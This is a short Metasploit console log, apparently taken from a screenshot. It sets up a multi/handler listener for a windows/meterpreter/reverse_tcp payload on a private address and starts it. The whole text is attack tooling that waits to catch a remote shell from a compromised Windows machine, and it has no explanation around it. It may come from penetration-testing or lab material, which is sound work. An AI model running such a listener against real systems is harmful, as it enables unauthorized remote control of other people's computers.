 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.100.4
LHOST => 192.168.100.4
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.4:4444